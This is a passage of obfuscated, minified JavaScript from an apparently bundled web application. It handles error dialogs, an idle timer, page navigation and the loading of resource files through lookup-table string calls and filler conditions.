(y6m[9]=(1,T9f[490])(n$V.d3q(2896)),y6m[0][1][n$V.d3q(947)]({'\x6c\x61\x62\x65\x6c':y6m[9],'\x68\x61\x6e\x64\x6c\x65\x72':n$V.q0n(1269),'\x74\x79\x70\x65':n$V.q0n(89)})));}},z5d[n$V.q0n(2404)][n$V.q0n(1152)]=function(T4W){var m1L=1;var I$J=[arguments];if(I$J[0][0][n$V.d3q(588)](n$V.n4B()[11][11][8] == n$V.n4B()[3][8][11] && (8434,917.8) <= (646.01,418.02)?(0x1ec6,0x659):n$V.d3q(2238)) && n$V.n4B()[11][5][2] == n$V.O7m()[3][2][5]){I$J[7]=I$J[0][0][n$V.q0n(2175)](n$V.n4B()[11][0][11] == n$V.O7m()[2][3][1] || (323.86,6675) != 8776?n$V.q0n(1534):2.74e+3);n$V.p4i(14);I$J[m1L]=n$V.I5_(141,1697);I$J[0][0]=I$J[0][0][n$V.d3q(2962)](0,I$J[7]) + n$V.d3q(1204) + I$J[0][0][n$V.d3q(2962)](I$J[7]) + n$V.q0n(I$J[1]);}return I$J[0][0];},z5d[n$V.q0n(2404)][n$V.q0n(1354)]=function(g3s){var r10=[arguments];r10[4]=r10[0][0][n$V.d3q(2168)];r10[4] && this[n$V.d3q(941)](r10[4][n$V.q0n(1676)],r10[4][n$V.q0n(1620)],r10[4][n$V.q0n(1638)],r10[4][n$V.d3q(717)],r10[4][n$V.q0n(792)],r10[4][n$V.q0n(242)]);},z5d[n$V.d3q(2404)][n$V.d3q(412)]=function(H1p){var C9y=[arguments];C9y[7]=C9y[0][0][n$V.d3q(2168)];C9y[7] && T9f[915][n$V.q0n(1400)][n$V.d3q(1788)](C9y[7][n$V.q0n(1775)],n$V.q0n(1718),C9y[7][n$V.q0n(1517)]);},z5d[n$V.q0n(2404)][n$V.d3q(941)]=function(W9O,E5j,i7N,P1Y,H9n,W0n){var p0G=[arguments];p0G[7]=[];p0G[7][n$V.q0n(947)](y2[n$V.d3q(256)](p0G[0][1],p0G[0][2]));n$V.o$o();p0G[0][3] && (n$V.n4B()[4][11][11] != n$V.n4B()[10][1][11] || n$V.d3q(1396) == typeof p0G[0][3]?p0G[7][n$V.d3q(947)](p0G[0][3]):p0G[0][3] instanceof g$i_UijC || p0G[7][n$V.q0n(947)](p0G[0][3] + n$V.q0n(2655)));p0G[0][5] && p0G[0][5][n$V.d3q(2309)] > 0 && (p0G[7]=n$V.n4B()[7][8][11] == n$V.n4B()[10][8][4] || n$V.q0n(1396) == typeof p0G[0][5]?b8(b8([],p0G[7],!0),[p0G[0][5]],!1):b8(b8([],p0G[7],!0),p0G[0][5],!0));p0G[6]=p0G[7][n$V.d3q(1139)](function(a9p){var u55=[arguments];n$V.o$o();return u55[0][0][n$V.q0n(2230)](/\x68\u0074\x74\x70\x73{0,1}\x3a\057\u002f[^\057]{1,}/g,n$V.d3q(2655));});(p0G[1]=T9f[915][n$V.d3q(1400)])[n$V.q0n(1788)][n$V.q0n(694)](p0G[1],b8([p0G[0][0],n$V.q0n(820)],p0G[6],!1));},z5d[n$V.q0n(2404)][n$V.d3q(2939)]=function(c5Q){var n7M=[arguments];n$V.l3X();switch(n7M[0][0][n$V.q0n(994)]){case n$V.d3q(993):return (1,T9f[490])(n$V.d3q(2817));case n$V.q0n(2481):return (1,T9f[490])(n$V.q0n(2612));case n$V.q0n(2679):return (1,T9f[490])(n$V.q0n(744));case n$V.q0n(2537):return (1,T9f[490])(n$V.q0n(884));case n$V.q0n(2691):return n$V.d3q(2655);default:return (1,T9f[490])(n$V.q0n(1474));}},z5d[n$V.d3q(2404)][n$V.d3q(2983)]=function(C2I,B7d,B8Y){var W3$=[arguments];W3$[8]=this[n$V.d3q(1014)](W3$[0][0]);n$V.q0n(201) === W3$[8] && (W3$[8]=this[n$V.q0n(1014)](W3$[0][1]));W3$[0][2][n$V.q0n(2109)]=W3$[8];W3$[0][2][n$V.q0n(1350)]();},z5d[n$V.d3q(2404)][n$V.q0n(1014)]=function(Q8o){var g8C=[arguments];switch(g8C[0][0]){case n$V.d3q(792):return n$V.q0n(1987);case n$V.d3q(2545):return n$V.d3q(2791);case n$V.d3q(2009):case n$V.d3q(898):return n$V.q0n(245);case n$V.d3q(1269):return n$V.d3q(71);default:return n$V.d3q(201);}},z5d);})(T9f[419]);T9f[369]=(function(O8z){n$V.l3X();var Z3H=[arguments];function J6j(){n$V.l3X();var C$z=[arguments];C$z[1]=null !== Z3H[0][0] && Z3H[0][0][n$V.d3q(694)](this,arguments) || this;return (C$z[1][n$V.q0n(2550)]=-1,C$z[1][n$V.d3q(2144)]=!0,C$z[1][n$V.q0n(610)]=0,C$z[1][n$V.d3q(2773)]=!1,C$z[1][n$V.q0n(1082)]=[],C$z[1]);}return (W6(J6j,Z3H[0][0]),J6j[n$V.d3q(2404)][n$V.q0n(2431)]=function(){this[n$V.d3q(91)][n$V.d3q(2660)](n$V.q0n(2999),this[n$V.d3q(1120)],this);this[n$V.d3q(91)][n$V.d3q(2660)](n$V.d3q(107),this[n$V.q0n(1416)],this);this[n$V.d3q(91)][n$V.d3q(2660)](n$V.q0n(615),this[n$V.d3q(1166)],this);this[n$V.d3q(91)][n$V.d3q(2660)](n$V.q0n(2468),this[n$V.d3q(1221)],this);n$V.o$o();this[n$V.q0n(2835)]();},J6j[n$V.d3q(2404)][n$V.d3q(2018)]=function(){n$V.l3X();var p2t=[arguments];p2t[6]=this;-1 !== this[n$V.d3q(2550)] && (W$h[2][n$V.q0n(2458)](this[n$V.q0n(2550)]),this[n$V.d3q(2550)]=-1);this[n$V.q0n(1082)][n$V.q0n(2923)](function(f6v){var h5e=[arguments];n$V.o$o();p2t[6][n$V.q0n(91)][n$V.d3q(1779)](h5e[0][0],p2t[6][n$V.q0n(1120)],p2t[6]);});},J6j[n$V.q0n(2404)][n$V.q0n(1409)]=function(I$7){var Y9N=[arguments];this[n$V.q0n(1082)][n$V.d3q(662)](Y9N[0][0]) || (this[n$V.d3q(1082)][n$V.d3q(947)](Y9N[0][0]),this[n$V.d3q(91)][n$V.d3q(2660)](Y9N[0][0],this[n$V.q0n(1120)],this));},J6j[n$V.q0n(2404)][n$V.q0n(638)]=function(E_A){n$V.l3X();var k1c=[arguments];if(n$V.n4B()[6][8][8] == n$V.n4B()[4][10][4] || this[n$V.q0n(1082)][n$V.q0n(662)](k1c[0][0])){k1c[1]=this[n$V.q0n(1082)][n$V.q0n(407)](function(){});this[n$V.q0n(1082)]=k1c[1];this[n$V.q0n(91)][n$V.q0n(1779)](k1c[0][0],this[n$V.d3q(1120)],this);}},J6j[n$V.q0n(2404)][n$V.d3q(1120)]=function(){this[n$V.q0n(610)]=0;},J6j[n$V.d3q(2404)][n$V.q0n(1416)]=function(){this[n$V.d3q(2144)] || (this[n$V.d3q(2144)]=!0,this[n$V.d3q(1120)](),this[n$V.q0n(2835)]());},J6j[n$V.d3q(2404)][n$V.q0n(1166)]=function(){this[n$V.q0n(2144)] && (this[n$V.q0n(2144)]=!1,g$a6PfZe(this[n$V.d3q(2550)]),this[n$V.q0n(2550)]=-1);},J6j[n$V.d3q(2404)][n$V.q0n(1221)]=function(p6j){var W7c=[arguments];n$V.l3X();W7c[8]=W7c[0][0][n$V.d3q(2168)];this[n$V.q0n(2773)]=W7c[8];},J6j[n$V.q0n(2404)][n$V.d3q(1289)]=function(){this[n$V.q0n(610)]+=5e3;this[n$V.q0n(610)] >= 6e4 && n$V.O7m()[4][10][8] == n$V.n4B()[1][4][5]?(this[n$V.q0n(1166)](),this[n$V.q0n(2066)]()):this[n$V.d3q(2835)]();},J6j[n$V.q0n(2404)][n$V.d3q(2835)]=function(){n$V.l3X();var S2D=[arguments];S2D[3]=this;-1 !== this[n$V.d3q(2550)] && W$h[2][n$V.q0n(2458)](this[n$V.q0n(2550)]);this[n$V.q0n(2550)]=W$h[2][n$V.d3q(1766)](function(){S2D[3][n$V.d3q(2550)]=-1;n$V.l3X();S2D[3][n$V.d3q(1289)]();},5e3);},J6j[n$V.q0n(2404)][n$V.d3q(2066)]=function(){var f$g=[arguments];f$g[6]=this;f$g[7]={'\x63\x61\x74\x65\x67\x6f\x72\x79':T9f[680],'\x64\x6f\x6d\x61\x69\x6e':T9f[288][n$V.d3q(683)],'\x63\x6f\x64\x65':T9f[288][n$V.q0n(562)]};if((this[n$V.q0n(455)](n$V.d3q(2785),f$g[7]),this[n$V.d3q(2773)]) && n$V.n4B()[7][10][5] == n$V.n4B()[10][2][2]){f$g[8]={'\x74\x69\x74\x6c\x65':n$V.d3q(2655),'\x63\x6f\x6e\x74\x65\x6e\x74':(1,T9f[490])(n$V.q0n(950)),'\x61\x63\x74\x69\x6f\x6e\x73':[{'\x6c\x61\x62\x65\x6c':(1,T9f[490])(n$V.d3q(130)),'\x68\x61\x6e\x64\x6c\x65\x72':n$V.d3q(361),'\x74\x79\x70\x65':n$V.q0n(1292)},{'\x6c\x61\x62\x65\x6c':(1,T9f[490])(n$V.q0n(883)),'\x68\x61\x6e\x64\x6c\x65\x72':n$V.q0n(2926),'\x74\x79\x70\x65':n$V.d3q(89)}]};this[n$V.q0n(455)](n$V.q0n(1348),f$g[8],function(Q8e){var M0b=[arguments];M0b[7]=M0b[0][0][n$V.d3q(2109)];n$V.o$o();M0b[0][0][n$V.d3q(717)] || n$V.d3q(361) !== M0b[7] || f$g[6][n$V.d3q(455)](n$V.d3q(581));});}else if(n$V.n4B()[5][7][2] == n$V.O7m()[0][9][5]){W$h[2][n$V.d3q(252)](n$V.d3q(116)) && g$s_pcTn(function(){n$V.o$o();f$g[6][n$V.d3q(455)](n$V.d3q(581));},500);}},J6j);})(T9f[419]);T9f[566]=(function(y1_){n$V.o$o();var M8w=[arguments];function c_N(){n$V.o$o();return null !== M8w[0][0] && M8w[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(c_N,M8w[0][0]),c_N[n$V.d3q(2404)][n$V.q0n(2431)]=function(){var r9i=8;var M6J=7;var Y29=4;var x9E=3;var Z9o=2;var w1u=[arguments];w1u[5]=this;this[n$V.d3q(583)]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753));this[n$V.q0n(583)][n$V.q0n(284)]=n$V.d3q(1043);w1u[1]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753));w1u[1][n$V.q0n(2463)](this[n$V.d3q(583)]);this[n$V.q0n(583)]=w1u[1];this[n$V.q0n(583)][n$V.q0n(284)]=n$V.d3q(2289);n$V.t5j(8);w1u[Z9o]=n$V.G4h(155,39,1);n$V.p4i(6);w1u[x9E]=n$V.G4h(11895,1,9516);n$V.p4i(5);w1u[Y29]=n$V.I5_(7600,5700);n$V.p4i(33);w1u[M6J]=n$V.I5_(7,971,8,6632,12);n$V.p4i(103);w1u[r9i]=n$V.I5_(3115,2431,7,16,11);this[n$V.q0n(583)][n$V.d3q(3106)]=n$V.d3q(w1u[2]) + n$V.q0n(2559)[n$V.q0n(3014)]((1,T9f[490])(n$V.d3q(w1u[3])),n$V.q0n(984)) + n$V.q0n(2718) + n$V.q0n(2559)[n$V.d3q(3014)]((1,T9f[490])(n$V.d3q(w1u[4])),n$V.d3q(w1u[7])) + n$V.d3q(2652) + n$V.q0n(2655)[n$V.d3q(3014)]((1,T9f[490])(n$V.d3q(w1u[8]))) + n$V.q0n(2649);w1u[6]=this[n$V.d3q(583)][n$V.q0n(1038)](n$V.d3q(146));null == w1u[6] || w1u[6][n$V.d3q(132)](n$V.d3q(892),function(){n$V.o$o();w1u[5][n$V.q0n(455)](n$V.d3q(581));});this[n$V.q0n(2660)](n$V.q0n(1689),function(l1L){var k_c=[arguments];k_c[4]=k_c[0][0][n$V.d3q(2168)];k_c[4] && k_c[4][n$V.q0n(2486)] && k_c[4][n$V.d3q(2486)](w1u[5][n$V.d3q(583)],n$V.q0n(1655));});this[n$V.q0n(455)](n$V.d3q(298),void 0,function(P22){n$V.l3X();var a2f=[arguments];if(!a2f[0][0][n$V.d3q(717)] && n$V.n4B()[4][4][2] != n$V.O7m()[6][11][0][1]){a2f[5]=a2f[0][0][n$V.d3q(2109)];a2f[5] && a2f[5][n$V.q0n(2486)] && a2f[5][n$V.d3q(2486)](w1u[5][n$V.q0n(583)],n$V.q0n(1655));}});},c_N);})(T9f[397]);T9f[843]=(function(t4P){var l_R=[arguments];function F63(){return null !== l_R[0][0] && l_R[0][0][n$V.q0n(694)](this,arguments) || this;}return (W6(F63,l_R[0][0]),F63[n$V.d3q(2404)][n$V.d3q(2431)]=function(){this[n$V.q0n(2660)](n$V.d3q(1482),this[n$V.q0n(2798)]);this[n$V.d3q(2660)](n$V.d3q(581),this[n$V.q0n(1359)]);this[n$V.q0n(2660)](n$V.q0n(2704),this[n$V.d3q(1709)]);},F63[n$V.q0n(2404)][n$V.q0n(2798)]=function(F48){var r8Z=[arguments];r8Z[9]=this;r8Z[2]=Z9();r8Z[6]=r8Z[2][n$V.d3q(1467)];r8Z[1]=r8Z[2][n$V.d3q(394)];r8Z[5]=r8Z[0][0][n$V.q0n(2168)];if((1,T9f[355])(r8Z[5]) && n$V.O7m()[10][11][5] == n$V.O7m()[0][8][2]){r8Z[7]=(1,T9f[122])(r8Z[6],r8Z[1]);r8Z[5]=(1,T9f[399])(r8Z[5],r8Z[7]);}else if(n$V.O7m()[9][7][2][8] != n$V.n4B()[11][4][7]){r8Z[5]=(1,T9f[405])(r8Z[5]);}try{r8Z[4]=new g$s_KKwE(r8Z[5]);this[n$V.q0n(455)](n$V.q0n(49),!1,function(){W$h[2][n$V.d3q(609)] !== W$h[2][n$V.q0n(573)] && W$h[2][n$V.d3q(2254)][n$V.d3q(2932)]({'\x74\x79\x70\x65':n$V.q0n(1482),'\x75\x72\x6c':r8Z[4][n$V.d3q(647)]},n$V.n4B()[10][7][5] != n$V.n4B()[8][8][2] || (68.83,4510) <= 342.64?(5.61e+3,0x492):n$V.q0n(2350));W$h[2][n$V.d3q(1178)][n$V.q0n(2230)](r8Z[4]);});}catch(y19){this[n$V.q0n(455)](n$V.q0n(25),{'\x63\x6f\x6e\x74\x65\x78\x74':n$V.q0n(2691),'\x69\x6e\x66\x6f':{'\x63\x61\x74\x65\x67\x6f\x72\x79':T9f[680],'\x64\x6f\x6d\x61\x69\x6e':T9f[288][n$V.q0n(683)],'\x63\x6f\x64\x65':T9f[288][n$V.d3q(1916)]},'\x72\x65\x70\x6f\x72\x74':!0},function(){n$V.o$o();r8Z[9][n$V.q0n(455)](n$V.d3q(581));});}},F63[n$V.d3q(2404)][n$V.q0n(1359)]=function(){this[n$V.q0n(455)](n$V.d3q(49),!1,function(){n$V.l3X();W$h[2][n$V.d3q(1178)][n$V.d3q(2545)]();});},F63[n$V.q0n(2404)][n$V.d3q(1709)]=function(){var h6m=[arguments];h6m[8]=this;W$h[2][n$V.q0n(2542)] && g$e16lKQ[n$V.d3q(479)] && g$e16lKQ[n$V.q0n(479)][n$V.q0n(3113)]();this[n$V.q0n(932)][n$V.d3q(988)](T9f[566]);n$V.o$o();W$h[2][n$V.d3q(2805)] && W$h[2][n$V.q0n(2805)]();g$s_pcTn(function(){h6m[8][n$V.q0n(2518)][n$V.q0n(2347)](T9f[566],n$V.q0n(1996));},500);},F63);})(T9f[419]);T9f[182]=(function(B9K){var V1W=[arguments];function O6N(){return null !== V1W[0][0] && V1W[0][0][n$V.d3q(694)](this,arguments) || this;}n$V.l3X();return (W6(O6N,V1W[0][0]),O6N[n$V.d3q(2404)][n$V.d3q(1100)]=function(x4z){var K14=[arguments];V1W[0][0][n$V.q0n(2404)][n$V.d3q(1100)] && V1W[0][0][n$V.q0n(2404)][n$V.d3q(1100)][n$V.q0n(2231)](this,K14[0][0]);this[n$V.q0n(3079)]();},O6N[n$V.q0n(2404)][n$V.d3q(1066)]=function(T4u){var j4z=3;var f2z=[arguments];f2z[6]=-557960689;f2z[4]=1248751263;f2z[8]=2;for(f2z[j4z]=1;n$V.O7m()[2][0][8] != n$V.n4B()[7][8][7] && n$V.A4e(f2z[3].toString(),f2z[3].toString().length,14636) !== f2z[6];f2z[3]++){f2z[9]=this;f2z[8]+=2;}if(n$V.p9Q(f2z[8].toString(),f2z[8].toString().length,11289) !== f2z[4] || n$V.O7m()[6][10][2] != n$V.O7m()[2][10][2]){f2z[9]=this;}n$V.n4B()[5][6][11] != n$V.O7m()[11][6][1] && (f2z[0][0][n$V.d3q(588)](n$V.d3q(27)) && this[n$V.d3q(148)])?this[n$V.d3q(455)](this[n$V.q0n(148)],void 0,function(n0W){var l7L=[arguments];l7L[9]=function(){return f2z[9][n$V.q0n(455)](n$V.d3q(895),f2z[0][0]);};n$V.O7m()[2][11][5] != n$V.O7m()[9][7][2] || (!l7L[0][0][n$V.d3q(2109)] || l7L[0][0][n$V.q0n(717)])?f2z[9][n$V.q0n(1634)](l7L[9]):(1,l7L[9])();}):this[n$V.q0n(455)](n$V.d3q(895),f2z[0][0]);},O6N[n$V.q0n(2404)][n$V.d3q(1634)]=function(a7M){var E$b=[arguments];g$w1hMs[n$V.d3q(1938)](this[n$V.q0n(1208)] || 0)[n$V.q0n(1068)](function(B40){var u$H=[arguments];x0K(u$H[0][0])();})[n$V.d3q(1068)](E$b[0][0],function(){});},O6N);})(T9f[419]);T9f[846]=function(P8O){var w$l=[arguments];w$l[7]=T9f[710][n$V.q0n(149)]();w$l[2]=T9f[710][n$V.q0n(2449)]();if(n$V.O7m()[3][6][5] != n$V.n4B()[1][7][2] || (!(w$l[7] && w$l[2] > 12) || n$V.q0n(813) !== (1,T9f[548])() && n$V.q0n(1285) !== (1,T9f[548])())){return w$l[0][0];}w$l[5]=w$l[0][0] && w$l[0][0][n$V.d3q(479)];w$l[4]=w$l[5] && w$l[5][n$V.q0n(572)];if(w$l[4] && g$q0OeW[n$V.q0n(2390)](w$l[4]) && n$V.O7m()[11][7][8] == n$V.n4B()[8][9][5]){w$l[6]=w$l[4][1] && w$l[4][1][n$V.q0n(2994)](9093 <= 4370 || n$V.O7m()[10][7][5] != n$V.O7m()[10][4][8]?(W$h[8],0x124c):n$V.d3q(493));!w$l[6][n$V.d3q(662)](n$V.q0n(56)) && w$l[6][n$V.d3q(947)](n$V.q0n(56));w$l[4][1]=w$l[6][n$V.d3q(1941)]();}return w$l[0][0];};T9f[368]=n$V.d3q(X4.b7(818801,X4.n9()[3](),3));function h5Y(s1T){var t0E=[arguments];n$V.l3X();return function(G3t){var Y$d=[arguments];return a7(this,void X4.z$(821176,X4.n9()[291](),291),void X4.b7(821214,X4.n9()[801](),801),function(){n$V.l3X();var G7m=[arguments];return Z4(this,function Y3H(o7n){var f_d=(j3E,J5o,O2G)=>X4.G9(j3E,J5o,O2G,70,Y3H) + J5o;var F3R=f_d(737,-131,"h2");n$V.l3X();var e6$=[arguments];switch(e6$[0][0][n$V.d3q(1021)]){case 0:if(n$V.O7m()[3][2][5] == n$V.n4B()[10][0][6][10] || n$V.q0n(1396) == typeof Y$d[0][0]){if(n$V.O7m()[4][8][2] == n$V.O7m()[11][9][2] && null == (G7m[F3R]=W$h[2][n$V.d3q(666)][L_(n$V.d3q(3089))](Y$d[0][0]))){return [2,!1];}Y$d[0][0]=G7m[7];}return (!(G7m[3]=Y$d[0][0][N$(n$V.q0n(1062))][n$V.d3q(1159)]) || G7m[3][n$V.d3q(2309)] <= W$h[2][n$V.q0n(1352)](n$V.q0n(1919))) && n$V.n4B()[9][4][5][8] != n$V.n4B()[2][7][1]?[2,!1]:(G7m[9]=(G7m[9]=Y$d[X4.z$(821914,X4.n9()[259](),259)][0][L_(n$V.d3q(1098))] || n$V.d3q(2655))[n$V.q0n(3030)](),[X4.b7(822002,X4.n9()[481](),481),(1,t0E[0][0])(G7m[9],G7m[3])]);case 1:return [2,e6$[0][0][n$V.q0n(1668)]()];}});});};}T9f[188]=(function(s7L){var e3s=[arguments];function D_B(){var E2h=[arguments];E2h[3]=null !== e3s[0][0] && e3s[0][0][n$V.d3q(694)](this,arguments) || this;return (E2h[3][n$V.d3q(2167)]=new T9f[249](),E2h[3][n$V.d3q(2478)]=n$V.q0n(2655),E2h[3][n$V.d3q(1778)]=n$V.d3q(2655),E2h[3][n$V.q0n(333)]=n$V.q0n(2655),E2h[3][n$V.q0n(1800)]=n$V.q0n(2655),E2h[3][n$V.q0n(2262)]=n$V.d3q(2655),E2h[3][n$V.d3q(2172)]=n$V.d3q(2655),E2h[3][n$V.d3q(1782)]=n$V.d3q(2655),E2h[3][n$V.d3q(3058)]=n$V.q0n(2655),E2h[3][n$V.d3q(2918)]=n$V.q0n(2655),E2h[3][n$V.q0n(2943)]=n$V.q0n(2655),E2h[3][n$V.d3q(928)]=n$V.q0n(2655),E2h[3][n$V.q0n(3047)]=g$u5RP9[n$V.d3q(988)](null),E2h[3][n$V.q0n(322)]=function(t_Q){var G1g=[arguments];switch(G1g[0][0][n$V.q0n(4)]){case E2h[3][n$V.q0n(2478)]:case E2h[3][n$V.q0n(1778)]:G1g[4]=G1g[0][0][n$V.q0n(2109)];d5(G1g[0][0][n$V.q0n(2109)]) && (G1g[4]=r8(G1g[0][0][n$V.q0n(2109)]));(G1g[9]=G1g[4][n$V.q0n(249)],G1g[7]=G1g[0][0][n$V.q0n(4)] === E2h[3][n$V.q0n(2478)] && n$V.n4B()[3][9][2] == n$V.n4B()[5][7][2]?E2h[3][n$V.d3q(2822)]:T9f[864][n$V.d3q(2822)]);if(n$V.O7m()[4][9][5] == n$V.O7m()[0][9][5] && 2 !== G1g[9]){throw g$i_UijC(n$V.d3q(2177)[n$V.q0n(3014)](G1g[9]));}G1g[7][n$V.q0n(1241)](G1g[4][n$V.q0n(234)]);break;case E2h[3][n$V.q0n(333)]:E2h[3][n$V.d3q(1157)](G1g[0][0][n$V.d3q(2109)]);break;case E2h[3][n$V.d3q(2918)]:G1g[8]=(1,T9f[846])(G1g[0][0][n$V.q0n(2109)]);T9f[726][n$V.d3q(389)](G1g[8]);break;case E2h[3][n$V.d3q(2943)]:G1g[1]=G1g[0][0][n$V.q0n(2109)];if((d5(G1g[0][0][n$V.q0n(2109)]) && (G1g[1]=r8(G1g[0][0][n$V.d3q(2109)])),G1g[9]=G1g[1][n$V.q0n(249)],G1g[7]=T9f[864][n$V.d3q(2822)],2 !== G1g[9]) && n$V.O7m()[2][3][5] != n$V.n4B()[8][2][4]){throw g$i_UijC(n$V.q0n(115)[n$V.q0n(3014)](G1g[9]));}G1g[7][n$V.d3q(1241)](G1g[1][n$V.q0n(234)],E2h[3][n$V.d3q(928)]);break;case E2h[3][n$V.q0n(2172)]:case E2h[3][n$V.d3q(2262)]:case E2h[3][n$V.q0n(1782)]:case E2h[3][n$V.d3q(3058)]:case E2h[3][n$V.d3q(1800)]:if(G1g[0][0][n$V.d3q(2109)] || n$V.n4B()[0][0][2] == n$V.n4B()[10][5][0][7]){G1g[6]=g$s_KKwE[n$V.q0n(1989)](G1g[0][0][n$V.q0n(2109)]);E2h[3][n$V.q0n(3047)][G1g[0][0][n$V.d3q(4)]]=G1g[6];}}},E2h[3][n$V.q0n(1420)]=function(){n$V.l3X();W$h[2][n$V.d3q(252)](n$V.d3q(1321)) && g$s_pcTn(function(){n$V.l3X();E2h[3][n$V.d3q(455)](n$V.q0n(581));},500);},E2h[3][n$V.d3q(1158)]=function(){var C8a=8;var e3H=[arguments];e3H[4]=[n$V.q0n(2309),n$V.q0n(947),n$V.d3q(477)];E2h[3][n$V.d3q(2167)][n$V.q0n(842)]=E2h[3][n$V.d3q(1407)];E2h[3][n$V.q0n(2167)][n$V.q0n(1513)]=E2h[3][n$V.q0n(322)];E2h[3][n$V.d3q(2167)][n$V.d3q(2552)]=E2h[3][n$V.d3q(1420)];E2h[3][n$V.d3q(333)]=E2h[3][n$V.d3q(2822)][n$V.d3q(3035)](n$V.d3q(2919));E2h[3][n$V.q0n(3058)]=E2h[3][n$V.q0n(713)](n$V.d3q(2173));E2h[3][n$V.q0n(1782)]=E2h[3][n$V.q0n(713)](n$V.d3q(2838),!0);E2h[3][n$V.d3q(2172)]=E2h[3][n$V.d3q(1878)]();e3H[1]=[{'\x73\x72\x63':E2h[3][n$V.d3q(3058)],'\x74\x79\x70\x65':T9f[392][n$V.d3q(477)]},{'\x73\x72\x63':E2h[3][n$V.d3q(1782)],'\x74\x79\x70\x65':T9f[392][n$V.d3q(477)],'\x6f\x70\x74\x69\x6f\x6e\x61\x6c':!0,'\x6d\x61\x78\x41\x74\x74\x65\x6d\x70\x74\x43\x6f\x75\x6e\x74':0},{'\x73\x72\x63':E2h[3][n$V.q0n(2172)],'\x74\x79\x70\x65':T9f[392][n$V.d3q(477)],'\x6f\x70\x74\x69\x6f\x6e\x61\x6c':!0,'\x6d\x61\x78\x41\x74\x74\x65\x6d\x70\x74\x43\x6f\x75\x6e\x74':0},{'\x73\x72\x63':E2h[3][n$V.d3q(333)],'\x74\x79\x70\x65':T9f[392][n$V.d3q(802)]}];E2h[3][n$V.d3q(2262)]=E2h[3][n$V.d3q(713)](n$V.d3q(2538));n$V.o$o();e3H[5]=[E2h[3][n$V.q0n(2262)]];n$V.d3q(818) === T9f[710][n$V.d3q(878)]() && (E2h[3][n$V.d3q(1800)]=E2h[3][n$V.q0n(713)](n$V.q0n(3091)),e3H[5][n$V.q0n(947)](E2h[3][n$V.q0n(1800)]));for(e3H[C8a]=0;e3H[8] < e3H[5][e3H[4][0]] || n$V.n4B()[9][8][5] == n$V.n4B()[6][11][1];e3H[8]++){e3H[1][e3H[4][1]]({'\x73\x72\x63':e3H[5][e3H[8]],'\x74\x79\x70\x65':T9f[392][e3H[4][2]],'\x6d\x61\x78\x41\x74\x74\x65\x6d\x70\x74\x43\x6f\x75\x6e\x74':2});}T9f[864][n$V.d3q(2822)][n$V.d3q(297)](n$V.d3q(2913)) && (E2h[3][n$V.q0n(2918)]=E2h[3][n$V.q0n(713)](n$V.d3q(2913),!0),e3H[1][n$V.q0n(947)]({'\x73\x72\x63':E2h[3][n$V.d3q(2918)],'\x74\x79\x70\x65':T9f[392][n$V.d3q(802)]}),E2h[3][n$V.q0n(2167)][n$V.q0n(842)]=E2h[3][n$V.d3q(1417)]);E2h[3][n$V.q0n(2167)][n$V.q0n(2686)](e3H[1]);E2h[3][n$V.d3q(570)]();},E2h[3][n$V.q0n(1417)]=function(){var t2G=[arguments];E2h[3][n$V.q0n(2167)][n$V.q0n(842)]=E2h[3][n$V.q0n(1407)];E2h[3][n$V.q0n(2167)][n$V.d3q(1513)]=E2h[3][n$V.d3q(322)];E2h[3][n$V.d3q(2167)][n$V.d3q(2552)]=E2h[3][n$V.d3q(1420)];t2G[3]=[];t2G[1]=E2h[3][n$V.q0n(642)]();t2G[1] && t2G[3][n$V.q0n(947)](t2G[1]);t2G[2]=E2h[3][n$V.q0n(1194)]();t2G[2] && t2G[3][n$V.d3q(947)](t2G[2]);E2h[3][n$V.q0n(2943)] && t2G[3][n$V.d3q(947)]({'\x73\x72\x63':E2h[3][n$V.q0n(2943)],'\x74\x79\x70\x65':T9f[392][n$V.q0n(802)]});n$V.o$o();E2h[3][n$V.d3q(2167)][n$V.q0n(2686)](t2G[3]);},E2h[3][n$V.q0n(1407)]=function(){n$V.o$o();E2h[3][n$V.q0n(455)](n$V.q0n(107));E2h[3][n$V.d3q(2666)]();E2h[3][n$V.q0n(304)]=L6_(E2h[3],function(){var v$1=9;var Y7y=[arguments];Y7y[2]=[n$V.q0n(2188)];n$V.l3X();Y7y[6]=E2h[3][n$V.q0n(3047)];for(Y7y[v$1] in Y7y[6]){g$s_KKwE[Y7y[2][0]](Y7y[6][Y7y[9]]);}});},E2h[3]);}return (W6(D_B,e3s[0][0]),D_B[n$V.q0n(2404)][n$V.d3q(3079)]=function(){var B1R=[arguments];this[n$V.d3q(1066)](T9f[368]);B1R[7]=[];B1R[5]=T9f[710][n$V.d3q(1581)]()[n$V.d3q(2407)](n$V.q0n(2336));B1R[9]=T9f[710][n$V.d3q(1581)]()[n$V.q0n(2407)](n$V.d3q(1125));this[n$V.d3q(2943)]=B1R[5] && (B1R[1]=(B1R[4]=B1R[5])[n$V.d3q(17)](T9f[985][n$V.q0n(852)]),B1R[6]=B1R[4][n$V.d3q(588)](n$V.d3q(20)),B1R[1] && B1R[6] || n$V.O7m()[7][0][10][5] != n$V.n4B()[2][8][8]?B1R[4]:n$V.q0n(2655));this[n$V.d3q(928)]=B1R[9] && (function(Y0S){var z$1=[arguments];n$V.l3X();z$1[5]=z$1[0][0][n$V.q0n(17)](T9f[985][n$V.q0n(852)]);z$1[3]=z$1[0][0][n$V.d3q(662)](n$V.d3q(1873));return n$V.O7m()[9][1][8] != n$V.n4B()[2][8][8] || z$1[5] && z$1[3]?z$1[0][0]:n$V.q0n(2655);})(B1R[9]);this[n$V.q0n(2943)] && (this[n$V.q0n(2943)][n$V.q0n(588)](n$V.q0n(20)) || n$V.n4B()[3][9][2] == n$V.O7m()[2][10][10]?this[n$V.q0n(928)]=this[n$V.d3q(928)] || n$V.n4B()[8][11][8][11] == n$V.O7m()[2][11][1]?this[n$V.q0n(928)]:this[n$V.d3q(2943)][n$V.q0n(2962)](0,this[n$V.q0n(2943)][n$V.d3q(2175)]((738.99,6130) != (76.1,6850) || n$V.O7m()[10][0][8] == n$V.O7m()[0][9][1]?n$V.q0n(2408):(n$V.q0n(511),0x28d)) + 1):(this[n$V.q0n(2943)]=n$V.q0n(2655),this[n$V.q0n(928)]=n$V.q0n(2655)));B1R[8]=this[n$V.d3q(994)][n$V.q0n(1677)];if(d5(B1R[8][n$V.q0n(234)]) && n$V.n4B()[0][1][5] == n$V.n4B()[0][2][10][2]){B1R[2]=r8(B1R[8][n$V.q0n(234)]);B1R[8][n$V.d3q(234)] && 